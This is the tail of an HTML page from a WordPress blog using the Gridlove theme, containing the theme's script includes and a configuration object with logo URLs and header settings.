<script type='text/javascript' src='https://yashivf.com/blog/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' id='gridlove-main-js-extra'>
/* <![CDATA[ */
var gridlove_js_settings = {"rtl_mode":"","header_sticky":"1","header_sticky_offset":"100","header_sticky_up":"","logo":"https:\/\/yashivf.com\/blog\/wp-content\/uploads\/2020\/04\/logo-3-1.png","logo_retina":"https:\/\/yashivf.com\/blog\/wp-content\/uploads\/2020\/04\/logo.png","logo_mini":"https:\/\/yashivf.com\/blog\/wp-content\/uploads\/2020\/04\/logo-3-1.png","logo_mini_retina":"https:\/\/yashivf.com\/blog\/wp-content\/uploads\/2020\/04\/logo.png","gridlove_gallery":"1","responsive_secondary_nav":"","responsive_more_link":"","responsive_social_nav":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://yashivf.com/blog/wp-content/themes/gridlove/assets/js/min.js?ver=1.9.4' id='gridlove-main-js'></script>
</body>

</html>